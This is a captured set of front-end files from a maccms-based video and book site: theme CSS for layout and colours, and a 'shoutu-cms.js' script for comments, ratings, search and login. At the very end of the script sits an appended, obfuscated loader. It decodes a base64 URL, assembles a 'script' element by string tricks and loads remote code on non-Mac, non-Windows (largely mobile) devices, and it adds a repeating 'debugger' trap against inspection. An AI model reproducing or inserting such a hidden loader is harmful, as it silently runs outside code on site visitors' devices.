.search-data .title{font-size:18px;font-weight:500;padding:7px 0;border-radius:4px}
.page-bd{position:relative;background-color:#f7f9fa;margin-right:auto;margin-left:auto;border-radius:20px}
.shoutu-leftbar{position:fixed;width:204px;z-index:9999;top:0;bottom:0;border-radius:20px 0 0 20px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(0);transform:translateX(0)}
.shoutu-leftbar .item{position:fixed;width:200px;height:100vh;position:fixed;top:0;left:0;z-index:1301}
.shoutu-leftbar .item .logo{margin:25px 22px 29px;height:40px}
.shoutu-leftbar .item .logo img{height:100%}
.shoutu-leftbar .item .menu{position:relative;z-index:999;width:100%;padding-bottom:30px;height:calc(100vh - 72px);overflow-y:hidden}
.shoutu-leftbar .item .menu::-webkit-scrollbar{width:5px}
.shoutu-leftbar .item .menu::-webkit-scrollbar-thumb{border-radius:5px;height:5px;background:#ccc}
.shoutu-leftbar .item .menu:hover{overflow-y:auto;overflow-x:hidden}
.shoutu-leftbar .item .menu::-webkit-scrollbar-track{background:0 0}
.shoutu-leftbar .menu li svg{width:18px;height:18px;fill:none;margin-right:8px}
.shoutu-leftbar .menu li.active svg circle,.shoutu-leftbar .menu li.active svg path,.shoutu-leftbar .menu li.active svg rect,.shoutu-leftbar .menu li:hover svg circle,.shoutu-leftbar .menu li:hover svg path,.shoutu-leftbar .menu li:hover svg rect{stroke:#fff}
.shoutu-leftbar .item .menu li{position:relative;margin:0 22px 12px}
.shoutu-leftbar .item .menu li a{height:40px;padding:10px 16px;border-radius:4px;font-size:15px;line-height:20px;cursor:pointer;display:flex;align-items:center}
.shoutu-leftbar .item .menu li a .icon{margin-left:-2rem;margin-right:10px}
.shoutu-leftbar .item .menu li.active,.shoutu-leftbar .item .menu li:hover{opacity:1;border-radius:8px;background:var(--btn-bg)}
.shoutu-leftbar .item .menu li.active a,.shoutu-leftbar .item .menu li:hover a{color:#fff}
.more-box{padding-left:80px}
.more-box a{float:left;font-size:15px;display:flex;align-items:center;margin-right:22px}
.more-box a svg{margin-right:10px}
.share-tan{padding:30px 40px;margin:0;border-radius:10px;box-shadow:none}
.share-tan h3{font-size:16px;font-weight:500;color:#0d0c0c;text-align:center}
.share-tan .qrcode-box{padding:5px;border-radius:10px;background-color:#fff}
.share-tan .form-control{height:28px;border:1px solid #000;border-radius:6px;background:#fff;color:#000}
.upgrade-box{background-color:#fff;border-radius:16px}
.upgrade-tip-box{position:relative;padding:15px;margin-top:25px;color:#fff;border:1px solid #fff;border-radius:8px;background:url(/template/shoutu33/statics/img/tips_box.png);background-size:cover;background-repeat:no-repeat;z-index:999}
.upgrade-tip-box h3{font-size:18px;font-weight:600;color:#fff}
.upgrade-tip-box p{font-size:14px;font-weight:500}
.tip-box-icon{position:absolute;transform:rotate(20deg);right:20px;top:20px}
.upgrade-box-head{padding:36px;background:url(/template/shoutu33/statics/img/pay_box_bg.png) no-repeat 100%}
.upgrade-box-body{padding:40px}
.upgrade-box-body .group_select{position:relative}
.upgrade-box-body .group_select a{padding:30px 15px 15px 15px;border-radius:13px;box-shadow:13px 10px 28px rgba(18,8,41,.08);border:2px solid #fff}
.upgrade-box-body .group_select.active a{border:2px solid #5f3bf5}
.upgrade-box-body .group_select a p{color:#000}
.upgrade-box-body .group_select a p:first-child{font-size:18px;font-weight:500}
.upgrade-box-body .group_select a p:last-child{font-size:24px;font-weight:600}
.upgrade-box-body .group_select .tips{display:block;position:absolute;font-size:13px;font-weight:500;color:#fff;padding:6px 20px;border-radius:13px 0 13px 0;background:linear-gradient(270deg,#603af5 0,#3a6bf1 100%);top:0}
.upgrade-box-body .group_select .tips.red{background:linear-gradient(90deg,#ed6e53 0,#eb4d47 100%)}
.upgrade-box-foot{padding:35px 50px!important;background-color:#f6f7f8}
.upgrade-box-foot div{float:left}
.upgrade-box-foot .qrcode{width:98px;height:98px;padding:5px;border-radius:7.5px;border:1px solid #000}
.upgrade-box-foot .qrcode img{width:100%;height:100%}
.upgrade-box-foot .pay-box li{padding:8px 38px}
.upgrade-box-foot .pay-box li:last-child a{color:#fff;font-size:13px;padding:8px 22px;border-radius:8px;background:var(--btn-bg)}
.upgrade-box-foot .pay-box .pay-box-type{display:flex;align-items:center}
.upgrade-box-foot .pay-box .pay-box-type svg{width:20px;margin:0 5px}
.upgrade-box-foot .pay-box #price{font-size:30px;font-weight:600}
.upgrade-box-foot .pay-icon{float:right}
.imgdetail-box img{max-width:100%;border-radius:13px;margin-bottom:30px}
.type_extend_box ul li a.btn{padding:5px 30px 5px 0;color:rgba(0,0,0,.3);font-size:18px;font-weight:500}
.type_extend_box ul li.active a{color:#000}
.book-list-box{padding:12px}
.book-list-box .myui-vodlist__thumb{border-radius:8px}
.book-list-box:first-child{padding-left:0}
.book-list-box:last-child{padding-right:0}
.book-list-box .myui-panel{background-color:#fff;border-radius:8px}
.book-list-box .myui-panel_hd{padding-bottom:0;padding-top:15px}
.book-list-box h3.title{font-size:20px;font-weight:700}
.book-list-box ul li a,.book-list-box ul li a span{font-size:16px;color:#0c0d0f}
.book-list-box ul li a{padding-right:50px}
.book-list-box ul li a span.badge{color:#fff}
.book-list-box ul li a .type_extend{position:absolute;right:0;top:10px}
.myui-panel-box.bookdetail-box{position:relative;padding:36px 50px;color:#000;background-color:#f2f2f2;border-radius:13px}
.bookdetail-box .bookdetail-box-head{text-align:center;border-bottom:1px solid #ccc}
.bookdetail-box .bookdetail-box-head h1{font-size:24px;font-weight:500;margin-bottom:20px}
.bookdetail-box .bookdetail-box-head ul{margin-bottom:32px}
.bookdetail-box .bookdetail-box-head ul li{display:inline-block;font-size:13px;margin-right:15px}
.bookdetail-box .bookdetail-box-content{min-height:500px;padding-top:40px;color:#000}
.bookdetail-box .bookdetail-box-content p{color:#000;font-size:15px;line-height:2}
.bookdetail-box .bookdetail-box-side{position:fixed;margin-left:-160px;top:150px}
.bookdetail-box .bookdetail-box-side ul li{background-color:#fff;padding:10px;margin-bottom:10px;border-radius:8px;min-width:66px;min-height:66px;box-shadow:4px 5px 16px rgba(0,0,0,.12)}
.bookdetail-box .bookdetail-box-side ul li svg{display:block;margin:0 auto}
.bookdetail-box .bookdetail-box-side ul li svg path{stroke:#adadb3}
.bookdetail-box .bookdetail-box-side ul li span{display:block;text-align:center;width:100%;font-size:15px;color:#adadb3}
.book-directory{background-color:#fff;border-radius:16px;padding:30px 8px 20px 30px;min-width:600px;max-width:800px}
.like-box .item-link{width:100%;background-color:#fff;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:0 8px 8px 0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.like-box .item-top{width:180px;position:relative;margin-right:8px;overflow:hidden;float:left}
.like-box .item-top .myui-vodlist__thumb{border-radius:8px 0 0 8px}
.like-box .item-top .item-videotime{position:absolute;left:0;bottom:0;width:100%;height:40px;line-height:12px;color:#fff;font-size:12px;text-align:right;padding:20px 6px 6px 0}
.like-box .item-bottom{padding-right:10px;width:calc(100% - 190px)}
.like-box .item-bottom .item-bottom-title{font-size:15px;color:#0c0d0f;max-height:40px;line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;margin-bottom:6px}
.like-box .item-bottom p{margin-bottom:0}
.comment-box{border-top:1px solid #ccc}
.comment_form_box{position:relative;padding:20px 0}
.comment_form_box .avatar{position:absolute;top:20px;width:50px;border-radius:50px}
.comment_form_box .avatar img{border-radius:50px}
.myui_comment_right{padding-left:60px}
.comment_data_foot{padding:20px;border-radius:0 0 8px 8px}
.my_comment_submit{color:#fff;background:var(--btn-bg);border-radius:8px}
.no-resize{resize:none}
.comment-box .form-control{border-radius:8px 8px 0 0}
.fixedbox-on{position:fixed;top:0;z-index:98;-webkit-transition:all 4s;-moz-transition:all 4s;-o-transition:all 4s;transition:all 4s}
.fixedbox-off{position:absolute;bottom:0;z-index:98}
.myui-page li.page_total{display:none}
.myui-page li.page_total a{color:#fff;background:var(--btn-bg)}
@media (max-width:1400px){.myui-header__menu>li:hover .head-dropdown,.myui-header__user>li:hover .head-dropdown{display:none}
}
@media screen and (min-width:1024px){.page{display:block}
.page-bd{padding-left:204px}
}
@media (max-width:1023px) and (min-width:767px){.hidden-text-sm{visibility:hidden!important}
.ibanner .swiper-container{width:100%;height:400px}
.header-container{margin:0 15px!important}
.dropdown-box.mobile-box{width:300px;box-shadow:0 10px 16px 0 rgba(43,45,48,.3)}
.myui-header__list .mobile-box li{margin:0}
}
@media (max-width:1023px){
body{background-color: #f7f9fa!important;}
::-webkit-scrollbar{display:none}
.container{padding:0}
header{background-color:#fff}
/*! head */.myui-header__search li.search-item{width:100%}
.myui-header__search{margin:10px 0 0 14px;width:calc(100% - 120px);height:38px;line-height:30px;border-radius:8px}
.search .form-control{height:34px;border-radius:50px;padding:0 16px;color:#000;background:rgba(255,255,255,.4);border:1px solid #0c0d0f}
.myui-header__search li.search-item .submit{height:34px;line-height:36px}
.menu .avatar{display:block;height:38px;width:38px;background-color:#fff;border-radius:50px}
.myui-header__user>li{margin-left:15px}
.myui-header__user>li.menu{padding-top:10px;padding-bottom:0}
.myui-header__icon{margin-top:15px;margin-right:15px}
/*! head-menu */.main_nav .tab_head{height:100%;list-style-type:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0;overflow:auto;overflow-y:hidden}
.main_nav .tab_head .tab_item{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;color:#fff;margin:0 15px;height:3rem;line-height:3rem;text-align:center}
.main_nav .tab_head .tab_item.active{border-bottom:4px solid #603af5;border-radius:2px}
.main_nav .tab_head .tab_item.active a{font-weight:500;background:linear-gradient(270deg,#603af5 0,#3a6bf1 100%);-webkit-background-clip:text;-moz-background-clip:text;background-clip:text;color:transparent}
.main_nav .tab_head .tab_item a{font-size:16px}
.detail-top{background-color:#fff;padding:15px;margin-bottom:8px;width:100%}
.detail-top span{font-size:20px;font-weight:500}
.detail-top.play-top-btn{position:fixed;top:0;z-index:9999;width:100%;max-width:766px;background:0 0}
.more-box{padding-left:15px;padding-top:8px}
.more-box a{float:left;font-size:14px;display:flex;align-items:center;margin-right:22px}
.more-box a svg{margin-right:10px}
.share-tan{padding:30px 40px;margin:0;border-radius:10px;box-shadow:none}
.share-tan h3{font-size:16px;font-weight:500;color:#0d0c0c;text-align:center}
.share-tan .qrcode-box{padding:5px;border-radius:10px;background-color:#fff}
.share-tan .form-control{height:28px;border:1px solid #000;border-radius:6px;background:#fff;color:#000}
.list .menu li{padding:8px}
.list .menu li .list-box{display:flex;padding:35px 10px;background-color:#fff;border-radius:8px;justify-content:center;font-size:15px;cursor:pointer;align-items:center}
.list .menu li .list-box svg{margin-right:8px}
.myui-vodlist{padding:0 10px;margin: 0;}
.book-list-box{padding:10px!important}
/* .page-bd{height:100vh} */
/*! new list */#new{position:relative;padding:15px 0;height:auto}
.myui-vodlist__detail h4.title a{font-size:13px}
.myui-vodlist__detail .title{padding:8px 10px 0 10px;color:#000;font-size:15px;line-height:20px;height:calc(2 * 25px);font-weight:400}
.myui-vodlist__detail .text{font-size:12px}
.nav-slide li{display:inline-block}
.nav-slide li a{font-size:15px;font-weight:500;color:rgba(0,0,0,.4)}
.nav-slide li a.active{color:#000}
/*! play */.detail-box .play-left{padding:0;height:100%}
.myui-player__item .player-title{padding-left:15px}
.myui-player__item h5{font-size:18px}
.nav-tabs li{padding:0}
.nav-head>li,.nav-tabs>li{margin-top:8px;margin-right:12px}
.nav-tabs>li>a{display:block;padding:6px 16px;font-style:normal;font-size:12px}
.nav-tabs>li.active>a{font-style:normal;font-size:12px;padding:6px 16px}
.tab-content{padding:10px}
.myui-content__list li a{padding:6px 15px;font-size:12px}
.myui-content__list li .play-btn{margin:10px 5px 0 5px}
/*! comment */.comment-box{padding:15px}
.myui_comment_right{padding-left:0}
/*! page */.myui-page li .num,.myui-page li a{padding:2px 10px;font-size:14px}
/*! bookdetail */.bookdetail-box .bookdetail-box-head{text-align:left;border-bottom:none}
.bookdetail-box .bookdetail-box-head ul li{font-size:12px}
.myui-panel-box.bookdetail-box{padding:25px 15px}
.bookdetail-box .bookdetail-box-content{padding-top:0}
.bookdetail-box .bookdetail-box-side{top:auto;bottom:90px;right:10px;z-index:999}
.detail-box .play-left{background-color:#f7f9fa}
#content{padding:15px}
.detail-foot{padding-bottom:90px;background:0 0}
.upgrade-box-body,.upgrade-box-foot{padding:20px!important}
.type_extend_box ul li a.btn{font-size:15px;padding-right:15px}
.type_extend_box .myui-screen__list{padding:20px 15px 0}
.myui-panel__head .more{line-height:25px}
.ibanner .swiper-container{width:100%;height:500px}
.nav-tabs>li .dropdown-box{margin-left:-80px}
.myui-screen__list{white-space:nowrap;overflow-y:hidden}
.myui-screen__list li{float:none;display:inline-block;margin-bottom:0}
.myui-screen__list li a.btn{font-size:12px;white-space:nowrap}
.myui-vodlist__detail .title.active{font-size:14px;margin-bottom:0}
.myui-content__playlist{-webkit-overflow-scrolling:touch}
.myui-modal__dialog{width:320px;margin:50px auto}
.slid-e-bottom{bottom:120px}
.box-width{width:100%}
.slide-info-title{text-align:center;font-size:30px;line-height:35px}
.slide-info{text-align:center}
.myui-panel__head .more{font-size:13px}
.myui-panel_hd{padding:10px!important}
.more-btn{font-size:12px;padding:5px 10px}
.week{padding:30px;margin-top:0;max-height:330px}
.week .myui-panel_hd{margin-bottom:20px}
.myui-panel__head .title,.myui-panel__head .title a{font-size:18px}
.week h3.title{padding-left:0;margin-bottom:1px}
}
@media (max-width:767px){/*! page */.myui-page li.page_total{display:inline-block}
.book-directory{padding: 25px;width: 100%;min-width: 0;}
.book-directory .myui-content__list li a {padding: 6px;}
}


--- FILE ---
content_type: text/css
request_url: https://m.skccn.com/template/shoutu33/statics/css/shoutu-color1.css?v=1.0
body_size: 1825
content:
@charset "utf-8";/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */body{background:#ebeced;color:#333}
a,h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a{color:#333}
a.disabled{opacity:.6;cursor:not-allowed}
.text-000{color:#000}
.text-333{color:#333}
.text-666{color:#666}
.text-muted{color:#999}
.text-red{color:red}
.text-link{color:#00f}
.text-eee{color:#eee!important}
.text-fff{color:#fff!important}
.text-fff-5{color:rgba(255,255,255,.5)!important}
.text-fff-8{color:rgba(255,255,255,.8)!important}
.text-grey{color:#0c0d0f!important}
.text-grey-5{color:rgba(12,13,15,.5)!important}
.text-grey-7{color:rgba(12,13,15,.7)!important}
.text-warm{color:#f90}
.text-purple{color:#7d12ff}
.text-theme{color:#603af5}
.btn-theme{background:var(--btn-bg);color:#fff}
.btn-default{background:linear-gradient(to right,#eee 0,#f6f6f6 100%);box-shadow:0 5px 10px rgba(246,246,246,.25);color:#000}
.btn-warm{background:linear-gradient(to right,#f90 0,#ff9f16 100%);background-color:#f90;box-shadow:0 5px 10px rgba(255,111,0,.25)}
.btn-primary{background:linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);background-color:#4fb1f7;box-shadow:0 5px 10px rgba(107,184,238,.25)}
.btn-purple{border:1px solid #7d12ff;background:#7d12ff;color:#fff}
.btn-none{border:1px solid #fff;background:0 0;color:#fff}
.btn-none:hover{border:1px solid #7d12ff;background:#7d12ff;color:#fff;opacity:.9}
.btn-purple:hover{color:#fff;opacity:.9}
.btn-danger{background:linear-gradient(to right,#fc000c 0,#f9444d 100%);background-color:#fc000c;box-shadow:0 5px 10px rgba(249,68,77,.25)}
.btn-info{background:linear-gradient(to right,#5bc0de 0,#7cc1d6 100%);background-color:#5bc0de;box-shadow:0 5px 10px rgba(124,193,214,.25)}
.btn-gray{background:linear-gradient(to right,#282828 0,#3b3b3b 100%);background-color:#282828;box-shadow:0 5px 10px rgba(59,59,59,.25);color:#ddd}
.btn-danger,.btn-info,.btn-primary,.btn-warm{color:#fff}
.btn-danger:hover,.btn-gray:hover,.btn-info:hover,.btn-primary:hover,.btn-warm:hover{color:#fff}
.btn.disabled{opacity:.6;cursor:not-allowed}
.border{border-color:#eee}
.border-primary{border-color:#4fb1f7}
.border-danger{border-color:red}
.border-info{border-color:#5bc0de}
.spot{border-color:#f90}
.split-line{background-color:#eee}
.bottom-line-dot:before,.bottom-line:after,.top-line-dot:before,.top-line:before{border-color:rgba(0,0,0,.2)}
.badge{background-color:#eee;color:#333}
.badge-first{background-color:#ff4a4a;color:#fff}
.badge-second{background-color:#ff7701;color:#fff}
.badge-third{background-color:#ffb400;color:#fff}
.pic-tag{background-color:rgba(0,0,0,.6);color:#fff}
.pic-tag-h,.pic-tag.active{background-color:#f90;color:#fff}
.pic-text,.pic-title-bottom{background-image:linear-gradient(transparent,rgba(0,0,0,.5));background-repeat:no-repeat;color:#fff}
.pic-text.active{background:rgba(0,0,0,.6);color:#fff}
.pic-title-top{background:linear-gradient(to bottom,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%);color:#fff}
.myui-link__pic li img{display:block;padding:2px 6px;border-radius:4px;background-color:#fff}
.nav li.active a{color:#fff}
.nav-tabs>li>a{color:#0c0d0f}
.myui-content__list li a{color:rgba(12,13,15,.25)}
.nav-tabs li .dropdown-box .item li a{color:#333}
.nav-tabs li .dropdown-box .item li.active a{color:#f90}
.myui-panel-bg2{background-color:#fff}
.myui-panel-bg{background-color:#f5f5f5}
.myui-vodlist__bg{background-color:#f5f5f5}
.myui-vodlist__bg:hover{box-shadow:0 3px 5px rgba(0,0,0,.08)}
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){background-color:#f5f5f5}
.myui-table>tbody>tr>td,.myui-table>tbody>tr>th,.myui-table>tfoot>tr>td,.myui-table>tfoot>tr>th,.myui-table>thead>tr>td,.myui-table>thead>tr>th{border-color:#ddd}
.myui-content__list::-webkit-scrollbar,.myui-playdown__list::-webkit-scrollbar{width:4px;background-color:#f5f5f5}
.myui-content__list::-webkit-scrollbar-thumb,.myui-playdown__list::-webkit-scrollbar-thumb{background-color:#ccc}
.nav-tabs::-webkit-scrollbar{height:4px;background-color:#f5f5f5}
.nav-tabs::-webkit-scrollbar-thumb{background-color:#ccc}
.myui-player__video{background-color:#000}
.myui-player__operate>li>a{color:#999}
.popup{background-color:#f8f8f8}
.popup-head{background-color:#fff}
.myui-content__detail .score .branch,.myui-content__detail .score .rating li .fa{color:#f90}
.flickity-page-dots .dot{background-color:#f90}
.carousel-indicators-dots li{background-color:#f90}
.carousel-indicators-text li.active .title{color:#f90}
.carousel-indicators-thumb li.active{border:3px solid #f90}
.myui-extra li a{background-color:rgba(0,0,0,.6);box-shadow:0 1px 4px rgba(0,0,0,.1);color:#fff}
.myui-extra li a.backtop{background-color:rgba(0,0,0,.6);color:#fff}
.autocomplete-suggestions{background-color:#fff;box-shadow:0 2px 10px rgba(0,0,0,.05)}
.autocomplete-suggestion,.autocomplete-suggestions li,.autocomplete-suggestions li a{color:#333}
.autocomplete-suggestions li strong{color:red}
.myui-nav__tabbar{border-color:#eee;background-color:#f8f8f8}
.myui-nav__tabbar .item .title{color:#999}
.shoutu-leftbar{background-color:#fff}
logo.white{display:block}
.logo.dark{display:none}
.shoutu-leftbar .item .menu li a{color:#333}
.myui-foot .ulink .myui-link__text li a{color:rgba(12,13,15,.7)}
.myui-header__search li.search-item .submit{color:#000}
.myui-header__list li a,.myui-header__user li a{color:#000}
.detail-box .play-left{background-color:#fff}
.myui-player__item .player-title h5{color:#0c0d0f}
.nav-tabs li{border:1px solid #0c0d0f}
.detail-box .play-right{background-color:#f7f9fa}
.like-box .item-link{background-color:#fff}
.form-control{background-color:#f5f5f5}
.comment_data_foot{background:#f5f5f5}
.myui-content__list li.active a{color:#0c0d0f}
@media (max-width: 1023px){.detail-box .play-left {background-color: #f7f9fa;}}


--- FILE ---
content_type: application/javascript
request_url: https://m.skccn.com/template/shoutu33/statics/js/shoutu-cms.js?v=1.0
body_size: 3675
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
    'Book':{
        'Directory':function(){
            MyTheme.Layer.Div('.book-directory');
        }
        
    },
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
				
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        },
		'Login':function(){
			MyTheme.Layer.Div('.ajax_login');
			$('body').on('click', '.login_form_submit', function(e){
				$(this).unbind('click');
				MyTheme.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
					layer.msg(r.msg);
					if(r.code == 1){
						layer.msg(r.msg,{anim:5},function(){
							location.reload();
						});
					}
				});
			});
		}
	},	
	'Share':function(id){
        MyTheme.Layer.Div('.share_html_'+id);
	},
	'Other': {
		'Top': function(){
			$("#header-top").addClass("top");
			$(window).scroll(function(){
				if($(window).scrollTop()>10){
					$("#header-top").removeClass("top");
				}else if($(window).scrollTop()<110){
					$("#header-top").addClass("top");
				}
			});
		},
		'Topbg': function(high){				
			$(".myui-topbg").css({"height":200+high});
			$(".myui-topbg .mask").css({"height":200+high});
			$(".blurimg-normal").css({"height":high});
			$("#header-top").addClass("top");
			if(myui.topfixed==1){
				Myui.Other.Top();
			}
		},
        'Upgrade':function(){
			MyTheme.Layer.Div('.upgrade-box');
		}
	},	
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();	
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/